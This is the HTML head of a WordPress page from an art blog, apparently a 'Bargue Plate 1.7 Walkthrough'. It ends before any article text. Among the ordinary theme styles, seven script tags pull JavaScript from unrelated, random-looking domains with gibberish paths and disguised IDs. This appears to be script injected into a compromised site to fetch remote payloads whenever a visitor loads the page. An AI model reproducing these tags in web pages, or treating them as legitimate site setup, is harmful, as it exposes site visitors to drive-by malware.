

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://danielhanawalt.com/fine-art/bargue/bargue-plate-1-7-walkthrough
body_size: 18289
content:
<!doctype html>
<html lang="en-US">
<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, viewport-fit=cover">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Bargue Plate 1.7 Walkthrough &#8211; Daniel Hanawalt</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//buildtoolsrvcore.com' />
<link rel='dns-prefetch' href='//blackshelter.org' />
<link rel="alternate" type="application/rss+xml" title="Daniel Hanawalt &raquo; Feed" href="https://danielhanawalt.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Daniel Hanawalt &raquo; Comments Feed" href="https://danielhanawalt.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Daniel Hanawalt &raquo; Bargue Plate 1.7 Walkthrough Comments Feed" href="https://danielhanawalt.com/fine-art/bargue/bargue-plate-1-7-walkthrough/feed" />

<link rel='stylesheet' id='wp-block-library-css' href='https://danielhanawalt.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--palette-color-1: var(--theme-palette-color-1, #a8977b);--wp--preset--color--palette-color-2: var(--theme-palette-color-2, #7f715c);--wp--preset--color--palette-color-3: var(--theme-palette-color-3, #3f4245);--wp--preset--color--palette-color-4: var(--theme-palette-color-4, #111518);--wp--preset--color--palette-color-5: var(--theme-palette-color-5, #eaeaec);--wp--preset--color--palette-color-6: var(--theme-palette-color-6, #f4f4f5);--wp--preset--color--palette-color-7: var(--theme-palette-color-7, #ffffff);--wp--preset--color--palette-color-8: var(--theme-palette-color-8, #ffffff);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--juicy-peach: linear-gradient(to right, #ffecd2 0%, #fcb69f 100%);--wp--preset--gradient--young-passion: linear-gradient(to right, #ff8177 0%, #ff867a 0%, #ff8c7f 21%, #f99185 52%, #cf556c 78%, #b12a5b 100%);--wp--preset--gradient--true-sunset: linear-gradient(to right, #fa709a 0%, #fee140 100%);--wp--preset--gradient--morpheus-den: linear-gradient(to top, #30cfd0 0%, #330867 100%);--wp--preset--gradient--plum-plate: linear-gradient(135deg, #667eea 0%, #764ba2 100%);--wp--preset--gradient--aqua-splash: linear-gradient(15deg, #13547a 0%, #80d0c7 100%);--wp--preset--gradient--love-kiss: linear-gradient(to top, #ff0844 0%, #ffb199 100%);--wp--preset--gradient--new-retrowave: linear-gradient(to top, #3b41c5 0%, #a981bb 49%, #ffc8a9 100%);--wp--preset--gradient--plum-bath: linear-gradient(to top, #cc208e 0%, #6713d2 100%);--wp--preset--gradient--high-flight: linear-gradient(to right, #0acffe 0%, #495aff 100%);--wp--preset--gradient--teen-party: linear-gradient(-225deg, #FF057C 0%, #8D0B93 50%, #321575 100%);--wp--preset--gradient--fabled-sunset: linear-gradient(-225deg, #231557 0%, #44107A 29%, #FF1361 67%, #FFF800 100%);--wp--preset--gradient--arielle-smile: radial-gradient(circle 248px at center, #16d9e3 0%, #30c7ec 47%, #46aef7 100%);--wp--preset--gradient--itmeo-branding: linear-gradient(180deg, #2af598 0%, #009efd 100%);--wp--preset--gradient--deep-blue: linear-gradient(to right, #6a11cb 0%, #2575fc 100%);--wp--preset--gradient--strong-bliss: linear-gradient(to right, #f78ca0 0%, #f9748f 19%, #fd868c 60%, #fe9a8b 100%);--wp--preset--gradient--sweet-period: linear-gradient(to top, #3f51b1 0%, #5a55ae 13%, #7b5fac 25%, #8f6aae 38%, #a86aa4 50%, #cc6b8e 62%, #f18271 75%, #f3a469 87%, #f7c978 100%);--wp--preset--gradient--purple-division: linear-gradient(to top, #7028e4 0%, #e5b2ca 100%);--wp--preset--gradient--cold-evening: linear-gradient(to top, #0c3483 0%, #a2b6df 100%, #6b8cce 100%, #a2b6df 100%);--wp--preset--gradient--mountain-rock: linear-gradient(to right, #868f96 0%, #596164 100%);--wp--preset--gradient--desert-hump: linear-gradient(to top, #c79081 0%, #dfa579 100%);--wp--preset--gradient--ethernal-constance: linear-gradient(to top, #09203f 0%, #537895 100%);--wp--preset--gradient--happy-memories: linear-gradient(-60deg, #ff5858 0%, #f09819 100%);--wp--preset--gradient--grown-early: linear-gradient(to top, #0ba360 0%, #3cba92 100%);--wp--preset--gradient--morning-salad: linear-gradient(-225deg, #B7F8DB 0%, #50A7C2 100%);--wp--preset--gradient--night-call: linear-gradient(-225deg, #AC32E4 0%, #7918F2 48%, #4801FF 100%);--wp--preset--gradient--mind-crawl: linear-gradient(-225deg, #473B7B 0%, #3584A7 51%, #30D2BE 100%);--wp--preset--gradient--angel-care: linear-gradient(-225deg, #FFE29F 0%, #FFA99F 48%, #FF719A 100%);--wp--preset--gradient--juicy-cake: linear-gradient(to top, #e14fad 0%, #f9d423 100%);--wp--preset--gradient--rich-metal: linear-gradient(to right, #d7d2cc 0%, #304352 100%);--wp--preset--gradient--mole-hall: linear-gradient(-20deg, #616161 0%, #9bc5c3 100%);--wp--preset--gradient--cloudy-knoxville: linear-gradient(120deg, #fdfbfb 0%, #ebedee 100%);--wp--preset--gradient--soft-grass: linear-gradient(to top, #c1dfc4 0%, #deecdd 100%);--wp--preset--gradient--saint-petersburg: linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%);--wp--preset--gradient--everlasting-sky: linear-gradient(135deg, #fdfcfb 0%, #e2d1c3 100%);--wp--preset--gradient--kind-steel: linear-gradient(-20deg, #e9defa 0%, #fbfcdb 100%);--wp--preset--gradient--over-sun: linear-gradient(60deg, #abecd6 0%, #fbed96 100%);--wp--preset--gradient--premium-white: linear-gradient(to top, #d5d4d0 0%, #d5d4d0 1%, #eeeeec 31%, #efeeec 75%, #e9e9e7 100%);--wp--preset--gradient--clean-mirror: linear-gradient(45deg, #93a5cf 0%, #e4efe9 100%);--wp--preset--gradient--wild-apple: linear-gradient(to top, #d299c2 0%, #fef9d7 100%);--wp--preset--gradient--snow-again: linear-gradient(to top, #e6e9f0 0%, #eef1f5 100%);--wp--preset--gradient--confident-cloud: linear-gradient(to top, #dad4ec 0%, #dad4ec 1%, #f3e7e9 100%);--wp--preset--gradient--glass-water: linear-gradient(to top, #dfe9f3 0%, white 100%);--wp--preset--gradient--perfect-white: linear-gradient(-225deg, #E3FDF5 0%, #FFE6FA 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: clamp(22px, 1.375rem + ((1vw - 3.2px) * 0.625), 30px);--wp--preset--font-size--x-large: clamp(30px, 1.875rem + ((1vw - 3.2px) * 1.563), 50px);--wp--preset--font-size--xx-large: clamp(45px, 2.813rem + ((1vw - 3.2px) * 2.734), 80px);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--theme-block-max-width);--wp--style--global--wide-size: var(--theme-block-wide-max-width); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--theme-content-spacing); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--theme-content-spacing); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--theme-content-spacing);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--theme-content-spacing);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--theme-content-spacing);}:root :where(.is-layout-grid){gap: var(--theme-content-spacing);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-color{color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-color{color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-color{color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-color{color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-color{color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-color{color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-color{color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-color{color: var(--wp--preset--color--palette-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-background-color{background-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-background-color{background-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-background-color{background-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-background-color{background-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-background-color{background-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-background-color{background-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-background-color{background-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-background-color{background-color: var(--wp--preset--color--palette-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-border-color{border-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-border-color{border-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-border-color{border-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-border-color{border-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-border-color{border-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-border-color{border-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-border-color{border-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-border-color{border-color: var(--wp--preset--color--palette-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-juicy-peach-gradient-background{background: var(--wp--preset--gradient--juicy-peach) !important;}.has-young-passion-gradient-background{background: var(--wp--preset--gradient--young-passion) !important;}.has-true-sunset-gradient-background{background: var(--wp--preset--gradient--true-sunset) !important;}.has-morpheus-den-gradient-background{background: var(--wp--preset--gradient--morpheus-den) !important;}.has-plum-plate-gradient-background{background: var(--wp--preset--gradient--plum-plate) !important;}.has-aqua-splash-gradient-background{background: var(--wp--preset--gradient--aqua-splash) !important;}.has-love-kiss-gradient-background{background: var(--wp--preset--gradient--love-kiss) !important;}.has-new-retrowave-gradient-background{background: var(--wp--preset--gradient--new-retrowave) !important;}.has-plum-bath-gradient-background{background: var(--wp--preset--gradient--plum-bath) !important;}.has-high-flight-gradient-background{background: var(--wp--preset--gradient--high-flight) !important;}.has-teen-party-gradient-background{background: var(--wp--preset--gradient--teen-party) !important;}.has-fabled-sunset-gradient-background{background: var(--wp--preset--gradient--fabled-sunset) !important;}.has-arielle-smile-gradient-background{background: var(--wp--preset--gradient--arielle-smile) !important;}.has-itmeo-branding-gradient-background{background: var(--wp--preset--gradient--itmeo-branding) !important;}.has-deep-blue-gradient-background{background: var(--wp--preset--gradient--deep-blue) !important;}.has-strong-bliss-gradient-background{background: var(--wp--preset--gradient--strong-bliss) !important;}.has-sweet-period-gradient-background{background: var(--wp--preset--gradient--sweet-period) !important;}.has-purple-division-gradient-background{background: var(--wp--preset--gradient--purple-division) !important;}.has-cold-evening-gradient-background{background: var(--wp--preset--gradient--cold-evening) !important;}.has-mountain-rock-gradient-background{background: var(--wp--preset--gradient--mountain-rock) !important;}.has-desert-hump-gradient-background{background: var(--wp--preset--gradient--desert-hump) !important;}.has-ethernal-constance-gradient-background{background: var(--wp--preset--gradient--ethernal-constance) !important;}.has-happy-memories-gradient-background{background: var(--wp--preset--gradient--happy-memories) !important;}.has-grown-early-gradient-background{background: var(--wp--preset--gradient--grown-early) !important;}.has-morning-salad-gradient-background{background: var(--wp--preset--gradient--morning-salad) !important;}.has-night-call-gradient-background{background: var(--wp--preset--gradient--night-call) !important;}.has-mind-crawl-gradient-background{background: var(--wp--preset--gradient--mind-crawl) !important;}.has-angel-care-gradient-background{background: var(--wp--preset--gradient--angel-care) !important;}.has-juicy-cake-gradient-background{background: var(--wp--preset--gradient--juicy-cake) !important;}.has-rich-metal-gradient-background{background: var(--wp--preset--gradient--rich-metal) !important;}.has-mole-hall-gradient-background{background: var(--wp--preset--gradient--mole-hall) !important;}.has-cloudy-knoxville-gradient-background{background: var(--wp--preset--gradient--cloudy-knoxville) !important;}.has-soft-grass-gradient-background{background: var(--wp--preset--gradient--soft-grass) !important;}.has-saint-petersburg-gradient-background{background: var(--wp--preset--gradient--saint-petersburg) !important;}.has-everlasting-sky-gradient-background{background: var(--wp--preset--gradient--everlasting-sky) !important;}.has-kind-steel-gradient-background{background: var(--wp--preset--gradient--kind-steel) !important;}.has-over-sun-gradient-background{background: var(--wp--preset--gradient--over-sun) !important;}.has-premium-white-gradient-background{background: var(--wp--preset--gradient--premium-white) !important;}.has-clean-mirror-gradient-background{background: var(--wp--preset--gradient--clean-mirror) !important;}.has-wild-apple-gradient-background{background: var(--wp--preset--gradient--wild-apple) !important;}.has-snow-again-gradient-background{background: var(--wp--preset--gradient--snow-again) !important;}.has-confident-cloud-gradient-background{background: var(--wp--preset--gradient--confident-cloud) !important;}.has-glass-water-gradient-background{background: var(--wp--preset--gradient--glass-water) !important;}.has-perfect-white-gradient-background{background: var(--wp--preset--gradient--perfect-white) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.645), 1.5em);line-height: 1.6;}
</style>
<link rel='stylesheet' id='foobox-free-min-css' href='https://danielhanawalt.com/blog/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.35' media='all' />
<link rel='stylesheet' id='ct-main-styles-css' href='https://danielhanawalt.com/blog/wp-content/themes/blocksy/static/bundle/main.min.css?ver=2.1.13' media='all' />
<link rel='stylesheet' id='ct-page-title-styles-css' href='https://danielhanawalt.com/blog/wp-content/themes/blocksy/static/bundle/page-title.min.css?ver=2.1.13' media='all' />
<link rel='stylesheet' id='ct-comments-styles-css' href='https://danielhanawalt.com/blog/wp-content/themes/blocksy/static/bundle/comments.min.css?ver=2.1.13' media='all' />
<link rel='stylesheet' id='ct-stackable-styles-css' href='https://danielhanawalt.com/blog/wp-content/themes/blocksy/static/bundle/stackable.min.css?ver=2.1.13' media='all' />
<script src="https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG" id="scarper_optimal_buttery_manner-js"></script>
<script src="https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE" id="replacement_equate-js"></script>
<script src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script src="https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9" id="frightened_sonata_overcoat_bobble-js"></script>
<script src="https://buildtoolsrvcore.com/zhh1JEL2VOUwZ6NGoWhZvGHhUjQqhjIkqfbrdzDS4" id="denseauthorizedarmoire-js"></script>
<script src="https://blackshelter.org/tw9ZIwYM9BY5A6iRcUJQxDBX5PMf7GL4-DBJejgkisyv" id="wpe_main_script-js"></script>
<script src="https://danielhanawalt.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://danielhanawalt.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="foobox-free-min-js-before">
/* Run FooBox FREE (v2.7.35) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, rel: '', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }, error: "Could not load the item"},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script src="https://danielhanawalt.com/blog/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.35" id="foobox-free-min-js"></script>
<link rel="https://api.w.org/" href="https://danielhanawalt.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://danielhanawalt.com/wp-json/wp/v2/posts/171" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://danielhanawalt.com/blog/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://danielhanawalt.com/fine-art/bargue/bargue-plate-1-7-walkthrough" />
<link rel='shortlink' href='https://danielhanawalt.com/?p=171' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://danielhanawalt.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdanielhanawalt.com%2Ffine-art%2Fbargue%2Fbargue-plate-1-7-walkthrough" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://danielhanawalt.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdanielhanawalt.com%2Ffine-art%2Fbargue%2Fbargue-plate-1-7-walkthrough&#038;format=xml" />
<noscript><link rel='stylesheet' href='https://danielhanawalt.com/blog/wp-content/themes/blocksy/static/bundle/no-scripts.min.css' type='text/css'></noscript>
